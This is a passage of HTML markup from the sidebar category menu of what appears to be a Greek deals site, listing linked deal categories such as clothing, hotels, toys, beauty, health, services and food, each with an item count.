                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
